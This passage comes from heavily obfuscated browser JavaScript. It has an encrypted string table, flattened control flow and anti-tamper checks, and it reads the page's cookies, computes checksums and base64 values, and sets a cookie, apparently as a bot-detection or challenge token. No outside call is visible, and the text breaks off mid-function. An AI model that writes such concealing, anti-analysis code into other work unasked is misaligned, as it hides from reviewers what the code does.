RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x167e85['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4de79a=function(_0x2b96b0,_0x963ce2){_0x2b96b0(++_0x963ce2);};_0x4de79a(_0x1ba4de,_0x4e1698);return _0x3f9e39?decodeURIComponent(_0x3f9e39[0x1]):undefined;}};var _0x5250a2=function(){var _0x57d1b1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x57d1b1['\x74\x65\x73\x74'](_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5250a2;var _0x3f457b='';var _0x16f8f5=_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16f8f5){_0x12e057['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16f8f5){_0x3f457b=_0x12e057['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x19322f();}(_0x3108,0x14b));var _0x8310=function(_0x86ca37,_0x4e1698){_0x86ca37=_0x86ca37-0x0;var _0x1ba4de=_0x3108[_0x86ca37];if(_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb4e238=function(){return this;};var _0x19322f=_0xb4e238();var _0x12e057='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x19322f['\x61\x74\x6f\x62']||(_0x19322f['\x61\x74\x6f\x62']=function(_0x5cb37d){var _0x33d9a7=String(_0x5cb37d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x13f709=0x0,_0x1b9de2,_0x4d3724,_0x2f1755=0x0,_0x2ae9b4='';_0x4d3724=_0x33d9a7['\x63\x68\x61\x72\x41\x74'](_0x2f1755++);~_0x4d3724&&(_0x1b9de2=_0x13f709%0x4?_0x1b9de2*0x40+_0x4d3724:_0x4d3724,_0x13f709++%0x4)?_0x2ae9b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b9de2>>(-0x2*_0x13f709&0x6)):0x0){_0x4d3724=_0x12e057['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4d3724);}return _0x2ae9b4;});}());var _0x4825ca=function(_0x9bd323,_0x16bdb3){var _0x1bc992=[],_0x167e85=0x0,_0x418642,_0x3f9e39='',_0x4de79a='';_0x9bd323=atob(_0x9bd323);for(var _0x2b96b0=0x0,_0x963ce2=_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x2b96b0<_0x963ce2;_0x2b96b0++){_0x4de79a+='\x25'+('\x30\x30'+_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b96b0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x9bd323=decodeURIComponent(_0x4de79a);for(var _0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x1bc992[_0x5250a2]=_0x5250a2;}for(_0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2]+_0x16bdb3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5250a2%_0x16bdb3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;}_0x5250a2=0x0;_0x167e85=0x0;for(var _0x57d1b1=0x0;_0x57d1b1<_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x57d1b1++){_0x5250a2=(_0x5250a2+0x1)%0x100;_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2])%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;_0x3f9e39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d1b1)^_0x1bc992[(_0x1bc992[_0x5250a2]+_0x1bc992[_0x167e85])%0x100]);}return _0x3f9e39;};_0x8310['\x72\x63\x34']=_0x4825ca;_0x8310['\x64\x61\x74\x61']={};_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f457b=_0x8310['\x64\x61\x74\x61'][_0x86ca37];if(_0x3f457b===undefined){if(_0x8310['\x6f\x6e\x63\x65']===undefined){var _0x16f8f5=function(_0x30791f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x30791f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10c2c2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10c2c2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2254cf){if(!Boolean(~_0x2254cf)){return _0x2254cf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1276c8){for(var _0x48bb6b=0x0,_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x48bb6b<_0x362af4;_0x48bb6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1276c8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16f8f5(_0x8310)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8310['\x6f\x6e\x63\x65']=!![];}_0x1ba4de=_0x8310['\x72\x63\x34'](_0x1ba4de,_0x4e1698);_0x8310['\x64\x61\x74\x61'][_0x86ca37]=_0x1ba4de;}else{_0x1ba4de=_0x3f457b;}return _0x1ba4de;};(function(){var _0x5d3db2=function(){var _0x86ca37=!![];return function(_0x4e1698,_0x1ba4de){var _0x4174e2=_0x86ca37?function(){if(_0x1ba4de){var _0x3795c0=_0x1ba4de['\x61\x70\x70\x6c\x79'](_0x4e1698,arguments);_0x1ba4de=null;return _0x3795c0;}}:function(){};_0x86ca37=![];return _0x4174e2;};}();var _0x533dd9={'\x47\x48\x6e':function _0x1fb9e(_0x3fc8d0,_0x34ebec){return _0x3fc8d0(_0x34ebec);},'\x46\x4e\x6b':function _0x9ba5b6(_0x41245f,_0x403af6){return _0x41245f<_0x403af6;},'\x77\x4e\x4f':function _0x1b7696(_0xc0538e){return _0xc0538e();},'\x79\x67\x52':function _0x4d1f3e(_0x2025cc,_0x2f3080){return _0x2025cc+_0x2f3080;},'\x78\x4c\x45':function _0x577c5f(_0x4eeb41,_0xfe2661){return _0x4eeb41*_0xfe2661;},'\x76\x67\x74':function _0x2d8720(_0x4eeb4b,_0xd495d2){return _0x4eeb4b+_0xd495d2;},'\x64\x52\x6b':function _0x2a46b0(_0x3896d9,_0x4bb220){return _0x3896d9+_0x4bb220;},'\x69\x42\x53':function _0x1b7f76(_0x1cad7d,_0x120306){return _0x1cad7d+_0x120306;},'\x78\x4e\x42':function _0x54d19a(_0x4a29e2,_0x565ee6){return _0x4a29e2!==_0x565ee6;},'\x43\x4c\x54':function _0x543190(_0x165542,_0x1105e){return _0x165542+_0x1105e;},'\x4c\x54\x52':function _0x101a3f(_0x14d4e9,_0x371698){return _0x14d4e9/_0x371698;},'\x45\x48\x6d':function _0x1e7e8e(_0x66798b,_0x18f494){return _0x66798b===_0x18f494;},'\x76\x73\x59':function _0x478a6d(_0xc0c325,_0x35aa90){return _0xc0c325%_0x35aa90;},'\x6f\x7a\x57':function _0x29f961(_0x6b977b,_0x41cead){return _0x6b977b(_0x41cead);},'\x56\x76\x6a':function _0x26765c(_0x496408,_0x3a7d7d){return _0x496408(_0x3a7d7d);},'\x46\x4d\x68':function _0x1467de(_0x255c9a,_0x2d2526){return _0x255c9a>_0x2d2526;},'\x53\x69\x51':function _0x1ebaf4(_0x168840,_0x95e05f){return _0x168840-_0x95e05f;},'\x64\x72\x4b':function _0x208ff4(_0x21a9bd,_0x5097c7){return _0x21a9bd==_0x5097c7;},'\x59\x47\x54':function _0x1065f4(_0x312f6c,_0x4be1a2){return _0x312f6c==_0x4be1a2;},'\x76\x64\x54':function _0x4e7824(_0xe3e13a,_0x25d37b){return _0xe3e13a==_0x25d37b;},'\x6d\x52\x4e':function _0xef729a(_0x2d4e93,_0x5cdaa3){return _0x2d4e93==_0x5cdaa3;},'\x69\x75\x5a':function _0x49f09c(_0x53f916,_0x2db3f7){return _0x53f916!==_0x2db3f7;},'\x76\x52\x4f':function _0x1e370c(_0xfd9e67,_0x3aab40){return _0xfd9e67(_0x3aab40);},'\x6e\x4c\x52':function _0x2d3d53(_0x131f5e,_0x5255c2){return _0x131f5e-_0x5255c2;},'\x66\x77\x65':function _0x4e6a3c(_0x25c480,_0x42802e){return _0x25c480+_0x42802e;},'\x76\x59\x4b':function _0x1fdb7c(_0xa00a09,_0x5f3ff6){return _0xa00a09+_0x5f3ff6;},'\x7a\x6d\x6a':function _0xec8857(_0x34913e){return _0x34913e();},'\x68\x69\x4e':function _0x2a26a4(_0x80fcde,_0x2c7306){return _0x80fcde+_0x2c7306;},'\x48\x78\x43':function _0x3239c0(_0x5c737c,_0x32e875){return _0x5c737c+_0x32e875;},'\x4b\x6f\x75':function _0x408d7e(_0x1956cc,_0x1f4529){return _0x1956cc(_0x1f4529);},'\x4e\x43\x49':function _0x1ac3d9(_0x49a16c,_0x2e558a){return _0x49a16c+_0x2e558a;}};var _0x3ca8ca=this[_0x8310('0x0', '\x44\x6d\x75\x51')];var _0x262d7c=_0x3ca8ca[_0x8310('0x1', '\x46\x6b\x55\x49')];var _0x2523b7='';var _0x4c621b='';if(_0x533dd9[_0x8310('0x2', '\x63\x64\x5b\x49')](typeof _0x3ca8ca[_0x8310('0x3', '\x51\x47\x38\x72')],_0x8310('0x4', '\x6b\x2a\x61\x77'))){_0x2523b7=_0x3ca8ca[_0x8310('0x5', '\x24\x34\x43\x31')];_0x4c621b=_0x2523b7[_0x8310('0x6', '\x66\x73\x72\x52')];}var _0x20edbd=_0x3ca8ca[_0x8310('0x7', '\x24\x34\x43\x31')];var _0x343c54=_0x3ca8ca[_0x8310('0x8', '\x46\x6b\x55\x49')];var _0x32b396=new _0x3ca8ca[_0x8310('0x9', '\x6b\x2a\x61\x77')]()[_0x8310('0xa', '\x58\x51\x73\x45')]();var _0x4dd342='';function _0x52445f(_0x13ce91){var _0x5b1435={'\x41\x53\x42':function _0x9618c1(_0x32cacb,_0x369c57){return _0x32cacb<_0x369c57;},'\x56\x69\x42':function _0x20d81e(_0x3e556,_0x2a40aa){return _0x3e556|_0x2a40aa;},'\x65\x67\x44':function _0x52b4cc(_0x1cf6eb,_0x47d72a){return _0x1cf6eb<<_0x47d72a;},'\x69\x4a\x49':function _0x15427e(_0x305075,_0x595a7c){return _0x305075&_0x595a7c;},'\x58\x71\x65':function _0x22a7f9(_0x18a972,_0x498018){return _0x18a972>>_0x498018;},'\x47\x41\x4f':function _0x5723cb(_0x580b1b,_0x9732e5){return _0x580b1b&_0x9732e5;},'\x6f\x50\x6d':function _0x3efcb7(_0x1b6129,_0xedec43){return _0x1b6129==_0xedec43;},'\x59\x70\x44':function _0x2a60cd(_0x497f0,_0x526a15){return _0x497f0|_0x526a15;},'\x58\x4d\x59':function _0x593ee2(_0x4f39c5,_0x334e0d){return _0x4f39c5<<_0x334e0d;},'\x51\x61\x65':function _0x41f3b0(_0xa8f875,_0x9f7540){return _0xa8f875>>_0x9f7540;},'\x6d\x72\x74':function _0x1b8307(_0x101254,_0x394c56){return _0x101254&_0x394c56;},'\x5a\x4f\x78':function _0x2f7feb(_0x4b7b08,_0x48a444){return _0x4b7b08&_0x48a444;},'\x54\x79\x4c':function _0xeafcb(_0x969c26,_0x2bb6be){return _0x969c26==_0x2bb6be;},'\x70\x50\x47':function _0x135b87(_0x5a563e,_0x5c04cd){return _0x5a563e>>_0x5c04cd;},'\x57\x5a\x79':function _0x377f4e(_0x1d4ebd,_0x64219f){return _0x1d4ebd|_0x64219f;},'\x4d\x57\x45':function _0x36c81a(_0x999da9,_0x12bc66){return _0x999da9>>_0x12bc66;},'\x56\x57\x65':function _0x5ccd14(_0x5928a4,_0x5d7852){return _0x5928a4&_0x5d7852;}};var _0x338cfb=_0x8310('0xb', '\x52\x51\x54\x74')[_0x8310('0xc', '\x72\x28\x31\x29')]('\x7c'),_0x267c88=0x0;while(!![]){switch(_0x338cfb[_0x267c88++]){case'\x30':var _0x2a7210=_0x8310('0xd', '\x26\x55\x42\x75');continue;case'\x31':while(_0x5b1435[_0x8310('0xe', '\x6d\x61\x6d\x49')](_0x4fd07e,_0x5737a4)){var _0x9ab112=_0x8310('0xf', '\x36\x26\x55\x40')[_0x8310('0x10', '\x58\x51\x73\x45')]('\x7c'),_0x109e3a=0x0;while(!![]){switch(_0x9ab112[_0x109e3a++]){case'\x30':_0x23c3b2+=_0x2a7210[_0x8310('0x11', '\x79\x32\x34\x59')](_0x5b1435[_0x8310('0x12', '\x71\x32\x74\x31')](_0x5b1435[_0x8310('0x13', '\x57\x32\x24\x39')](_0x5b1435[_0x8310('0x14', '\x28\x26\x55\x4c')](_0x38c5e8,0x3),0x4),_0x5b1435[_0x8310('0x15', '\x45\x53\x25\x57')](_0x5b1435[_0x8310('0x16', '\x63\x21\x46\x67')](_0x320e56,0xf0),0x4)));continue;case'\x31':if(_0x5b1435[_0x8310('0x17', '\x42\x41\x36\x4e')](_0x4fd07e,_0x5737a4)){_0x23c3b2+=_0x2a7210[_0x8310('0x18', '\x48\x41\x37\x75')](_0x5b1435[_0x8310('0x19', '\x6e\x44\x5d\x5b')](_0x38c5e8,0x2));_0x23c3b2+=_0x2a7210[_0x8310('0x1a', '\x57\x32\x24\x39')](_0x5b1435[_0x8310('0x1b', '\x46\x65\x30\x6a')](_0x5b1435[_0x8310('0x1c', '\x36\x26\x55\x40')](_0x5b1435[_0x8310('0x1d', '\x6d\x61\x6d\x49')](_0x38c5e8,0x3),0x4),_0x5b1435[_0x8310('0x1e', '\x24\x34\x43\x31')](_0x5b1435[_0x8310('0x1f', '\x46\x65\x30\x6a')](_0x320e56,0xf0),0x4)));_0x23c3b2+=_0x2a7210[_0x8310('0x20', '\x26\x5e\x4e\x33')](_0x5b1435[_0x8310('0x21', '\x63\x21\x46\x67')](_0x5b1435[_0x8310('0x22', '\x6d\x61\x6d\x49')](_0x320e56,0xf),0x2));_0x23c3b2+='\x3d';break;}continue;case'\x32':_0x23c3b2+=_0x2a7210[_0x8310('0x1a', '\x57\x32\x24\x39')](_0x5b1435[_0x8310('0x23', '\x6d\x54\x75\x4f')](_0x38c5e8,0x2));continue;case'\x33':_0x320e56=_0x13ce91[_0x8310('0x24', '\x49\x77\x45\x5d')](_0x4fd07e++);continue;case'\x34':if(_0x5b1435[_0x8310('0x25', '\x55\x72\x73\x4d')](_0x4fd07e,_0x5737a4)){_0x23c3b2+=_0x2a7210[_0x8310('0x26', '\x26\x4a\x4f\x52')](_0x5b1435[_0x8310('0x27', '\x28\x26\x55\x4c')](_0x38c5e8,0x2));_0x23c3b2+=_0x2a7210[_0x8310('0x28', '\x44\x6d\x75\x51')](_0x5b1435[_0x8310('0x29', '\x43\x47\x67\x26')](_0x5b1435[_0x8310('0x2a', '\x35\x78\x38\x53')](_0x38c5e8,0x3),0x4));_0x23c3b2+='\x3d\x3d';break;}continue;case'\x35':_0x23c3b2+=_0x2a7210[_0x8310('0x2b', '\x72\x28\x31\x29')](_0x5b1435[_0x8310('0x2c', '\x6d\x54\x75\x4f')](_0x5b1435[_0x8310('0x2d', '\x30\x5e\x4a\x5e')](_0x5b1435[_0x8310('0x2e', '\x71\x32\x74\x31')](_0x320e56,0xf),0x2),_0x5b1435[_0x8310('0x2f', '\x28\x26\x55\x4c')](_0x5b1435[_0x8310('0x30', '\x44\x6d\x75\x51')](_0x3a6506,0xc0),0x6)));continue;case'\x36':_0x38c5e8=_0x5b1435[_0x8310('0x31', '\x43\x32\x69\x69')](_0x13ce91[_0x8310('0x32', '\x6c\x68\x47\x67')](_0x4fd07e++),0xff);continue;case'\x37':_0x3a6506=_0x13ce91[_0x8310('0x33', '\x71\x51\x58\x53')](_0x4fd07e++);continue;case'\x38':_0x23c3b2+=_0x2a7210[_0x8310('0x34', '\x63\x21\x46\x67')](_0x5b1435[_0x8310('0x35', '\x64\x38\x66\x46')](_0x3a6506,0x3f));continue;}break;}}continue;case'\x32':_0x23c3b2='';continue;case'\x33':_0x5737a4=_0x13ce91[_0x8310('0x36', '\x79\x32\x34\x59')];continue;case'\x34':return _0x23c3b2;continue;case'\x35':var _0x23c3b2,_0x4fd07e,_0x5737a4;continue;case'\x36':var _0x38c5e8,_0x320e56,_0x3a6506;continue;case'\x37':_0x4fd07e=0x0;continue;}break;}}function _0x4e72d1(_0x56b965){var _0x221c60=_0x5d3db2(this,function(){var _0x86ca37=function(){return'\x64\x65\x76';},_0x4e1698=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2858e3=function(){var _0xb4e238=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb4e238['\x74\x65\x73\x74'](_0x86ca37['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19322f=function(){var _0x12e057=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12e057['\x74\x65\x73\x74'](_0x4e1698['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5cb37d=function(_0x33d9a7){var _0x13f709=~-0x1>>0x1+0xff%0x0;if(_0x33d9a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x13f709)){_0x1b9de2(_0x33d9a7);}};var _0x1b9de2=function(_0x4d3724){var _0x2f1755=~-0x4>>0x1+0xff%0x0;if(_0x4d3724['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2f1755){_0x5cb37d(_0x4d3724);}};if(!_0x2858e3()){if(!_0x19322f()){_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5cb37d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x221c60();var _0x1fa916={'\x6d\x70\x6d':function _0x207dbf(_0x240d1a,_0x1600f6){return _0x533dd9[_0x8310('0x37', '\x64\x38\x66\x46')](_0x240d1a,_0x1600f6);}};return function(_0x43ba6f){_0x4dd342+=_0x43ba6f;return _0x1fa916[_0x8310('0x38', '\x71\x30\x49\x40')](_0x56b965,_0x43ba6f);};}function _0x4897c3(){var _0x325f4e={'\x6f\x57\x71':function _0xac5b5d(_0x4e1a63){return _0x4e1a63();},'\x48\x77\x7a':function _0x4f8786(_0x562cc3,_0x5cc4aa){return _0x562cc3<_0x5cc4aa;},'\x50\x50\x72':function _0x32f035(_0x1ab1dd,_0x5c1132){return _0x1ab1dd+_0x5c1132;}};var _0x2008c2=_0x8310('0x39', '\x71\x30\x49\x40')[_0x8310('0x3a', '\x6b\x2a\x61\x77')]('\x7c'),_0x10c770=0x0;while(!![]){switch(_0x2008c2[_0x10c770++]){case'\x30':return _0x38d4b9;continue;case'\x31':var _0x542a01=new _0x3ca8ca[_0x8310('0x3b', '\x37\x5b\x6b\x48')](_0x8310('0x3c', '\x52\x51\x54\x74'));continue;case'\x32':var _0x38d4b9=new _0x3ca8ca[_0x8310('0x3d', '\x71\x30\x49\x40')]();continue;case'\x33':_0x325f4e[_0x8310('0x3e', '\x55\x72\x73\x4d')](_0x28d97f);continue;case'\x34':var _0xa1162=_0x262d7c[_0x8310('0x3f', '\x58\x51\x73\x45')][_0x8310('0x40', '\x63\x21\x46\x67')]('\x3b');continue;case'\x35':for(var _0x2f3aa9=0x0;_0x325f4e[_0x8310('0x41', '\x45\x53\x25\x57')](_0x2f3aa9,_0xa1162[_0x8310('0x42', '\x6d\x54\x75\x4f')]);_0x2f3aa9++){var _0x3bef93=_0xa1162[_0x2f3aa9][_0x8310('0x43', '\x30\x5e\x4a\x5e')](0x0,_0xa1162[_0x2f3aa9][_0x8310('0x44', '\x46\x65\x30\x6a')]('\x3d'));var _0x226935=_0xa1162[_0x2f3aa9][_0x8310('0x45', '\x26\x4a\x4f\x52')](_0x325f4e[_0x8310('0x46', '\x42\x41\x36\x4e')](_0xa1162[_0x2f3aa9][_0x8310('0x47', '\x4b\x23\x45\x48')]('\x3d'),0x1),_0xa1162[_0x2f3aa9][_0x8310('0x48', '\x42\x24\x57\x43')]);if(_0x542a01[_0x8310('0x49', '\x57\x32\x24\x39')](_0x3bef93)){_0x38d4b9[_0x38d4b9[_0x8310('0x4a', '\x49\x77\x45\x5d')]]=_0x226935;}}continue;}break;}}function _0x2f4678(_0x5455e2){var _0x506a75={'\x4d\x69\x42':function _0x1d3607(_0x21f13c,_0x2bc906){return _0x21f13c<_0x2bc906;},'\x69\x78\x4c':function _0x34f347(_0x42e708,_0xfd0fea){return _0x42e708(_0xfd0fea);},'\x58\x55\x75':function _0xb90114(_0x1aa822,_0x28b24f,_0x5cf33e,_0x534489){return _0x1aa822(_0x28b24f,_0x5cf33e,_0x534489);},'\x76\x63\x77':function _0x4d12d8(_0xa760d9,_0x41923d){return _0xa760d9+_0x41923d;},'\x7a\x43\x4f':function _0x405165(_0xbfcf4d){return _0xbfcf4d();},'\x6d\x61\x69':function _0x49fa13(_0x114200){return _0x114200();},'\x41\x73\x6c':function _0x275eff(_0x4d13c5,_0x531176){return _0x4d13c5<_0x531176;},'\x54\x6f\x70':function _0x3a64d3(_0x40140b,_0x156240){return _0x40140b%_0x156240;},'\x74\x4b\x48':function _0x136622(_0x28d3b1,_0x552f42){return _0x28d3b1+_0x552f42;},'\x67\x6b\x66':function _0xc67723(_0x3a90e0,_0x24def1){return _0x3a90e0+_0x24def1;},'\x6c\x6b\x67':function _0x14fc7a(_0x1d1667,_0x44ba58,_0x37e7b4){return _0x1d1667(_0x44ba58,_0x37e7b4);},'\x6a\x4e\x70':function _0x388206(_0x2f461e,_0x41164b){return _0x2f461e-_0x41164b;},'\x4a\x4d\x4d':function _0x74cf31(_0x2ebaa2,_0x58bc56){return _0x2ebaa2(_0x58bc56);}};var _0x8d03f8=_0x8310('0x4b', '\x6d\x4b\x64\x70')[_0x8310('0x4c', '\x4b\x23\x45\x48')]('\x7c'),_0x1b8b22=0x0;while(!![]){switch(_0x8d03f8[_0x1b8b22++]){case'\x30':for(var _0x348c38=0x0;_0x506a75[_0x8310('0x4d', '\x46\x6b\x55\x49')](_0x348c38,_0x195876[_0x8310('0x4e', '\x63\x21\x46\x67')]);_0x348c38++){_0x1e5998[_0x348c38]=_0x506a75[_0x8310('0x4f', '\x48\x41\x37\x75')](_0x43b152,_0x5455e2+_0x195876[_0x348c38]);}continue;case'\x31':_0x506a75[_0x8310('0x50', '\x43\x35\x62\x57')](_0x169540,_0x8310('0x51', '\x36\x26\x55\x40'),_0x1c2d99,0x14);continue;case'\x32':var _0xe0aebc='\x4f\xd7\x8a\x6d\x03\x06\xe5\x2d';var _0x103d4a=_0xe0aebc['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x40b05c=_0xe0aebc['\x73\x75\x62\x73\x74\x72'](0x7);var _0x886ca5='\x55\x3d\x80\x86\x0c\x73\x3d\xe2';var _0x8cea2e='';var _0xd4bf0b='';for (var _0xc47f3b=0x0;_0xc47f3b<0x3;_0xc47f3b++){_0x8cea2e+=_0x886ca5[_0xc47f3b];}for (var _0x22b056=0x3;_0x22b056<_0x886ca5['\x6c\x65\x6e\x67\x74\x68'];_0x22b056++){_0xd4bf0b+=_0x886ca5[_0x22b056];}var _0x246ba3=_0x8310('0x53', _0x103d4a+_0x40b05c);continue;case'\x33':var _0x1e5998=new _0x3ca8ca[_0x8310('0x54', '\x6e\x44\x5d\x5b')](_0x195876[_0x8310('0x55', '\x4b\x23\x45\x48')]);continue;case'\x34':var _0x55b103=_0x1e5998[_0x8310('0x56', '\x57\x32\x24\x39')]();continue;case'\x35':_0x3108[_0x8310('0x57', '\x6d\x4b\x64\x70')]();continue;case'\x36':var _0x195876=_0x506a75[_0x8310('0x58', '\x58\x51\x73\x45')](_0x4897c3);continue;case'\x37':_0x506a75[_0x8310('0x59', '\x43\x32\x69\x69')](_0x28d97f);continue;case'\x38':_0x506a75[_0x8310('0x5a', '\x45\x53\x25\x57')](_0x28d97f);continue;case'\x39':var _0x3c0b1d='';continue;case'\x31\x30':for(var _0x348c38=0x0;_0x506a75[_0x8310('0x5b', '\x61\x78\x30\x35')](_0x348c38,_0x246ba3[_0x8310('0x5c', '\x28\x26\x55\x4c')]);_0x348c38++){_0x3c0b1d+=_0x506a75[_0x8310('0x5d', '\x72\x28\x31\x29')](_0x246ba3[_0x8310('0x5e', '\x45\x53\x25\x57')](_0x348c38),_0x55b103[_0x8310('0x5f', '\x51\x47\x38\x72')](_0x506a75[_0x8310('0x60', '\x36\x26\x55\x40')](_0x348c38,_0x55b103[_0x8310('0x36', '\x79\x32\x34\x59')])))[_0x8310('0x61', '\x35\x78\x38\x53')](0x10);}continue;case'\x31\x31':var _0x1c2d99;continue;case'\x31\x32':_0x1c2d99=_0x506a75[_0x8310('0x62', '\x42\x24\x57\x43')](btoa,_0x506a75[_0x8310('0x63', '\x28\x26\x55\x4c')](_0x506a75[_0x8310('0x64', '\x6d\x61\x6d\x49')](_0x506a75[_0x8310('0x65', '\x79\x32\x34\x59')](_0x506a75[_0x8310('0x66', '\x23\x67\x6b\x64')](_0x506a75[_0x8310('0x67', '\x42\x24\x57\x43')](_0x8310,_0x506a75[_0x8310('0x68', '\x6d\x46\x6d\x65')](_0x3108[_0x8310('0x69', '\x6b\x2a\x61\x77')],0x1),_0x246ba3[_0x8310('0x6a', '\x28\x26\x55\x4c')](0x0,0x5)),_0x8310('0x6b', '\x46\x65\x30\x6a')),_0x55b103),_0x8310('0x6c', '\x26\x51\x50\x37')),_0x3c0b1d));continue;case'\x31\x33':_0x3108[_0x8310('0x6d', '\x58\x5b\x42\x28')](_0x506a75[_0x8310('0x6e', '\x43\x32\x69\x69')](btoa,_0x5455e2));continue;}break;}}function _0x43b152(_0x791e65){var _0x5f4db4=0x0;for(var _0x5da185=0x0;_0x533dd9[_0x8310('0x6f', '\x32\x75\x39\x35')](_0x5da185,_0x791e65[_0x8310('0x4a', '\x49\x77\x45\x5d')]);_0x5da185++){_0x5f4db4+=_0x791e65[_0x8310('0x5f', '\x51\x47\x38\x72')](_0x5da185);}_0x533dd9[_0x8310('0x70', '\x24\x34\x43\x31')](_0x28d97f);return _0x5f4db4;}function _0x169540(_0x531715,_0x41b897,_0x136057){var _0x3f0f23='';if(_0x136057){var _0x49cd38=new _0x3ca8ca[_0x8310('0x71', 